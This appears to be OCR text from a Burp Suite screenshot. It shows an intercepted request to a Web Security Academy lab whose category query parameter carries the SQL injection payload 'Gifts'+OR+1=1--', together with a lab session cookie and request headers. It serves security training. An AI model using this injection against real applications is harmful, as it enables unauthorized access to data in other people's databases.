 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a62002503ed571182eaca3a00df00ef.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
10:39:47 23 Au... WS To server https://0a62002503ed571182eaca3a00df00ef.web-security-academy.net/academyLabHeader 4
10:39:51 23 Au... HTTP Request GET https://0a62002503ed571182eaca3a00df00ef.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
2 Host: 0a62002503ed571182eaca3a00df00ef.web-security-academy.net
3 Cookie: session=rWCaSrgNuBFbJqWdOu2F4kcBr39qdHYs
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a62002503ed571182eaca3a00df00ef.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
Event log All issues Memory: 202.2MB Disabled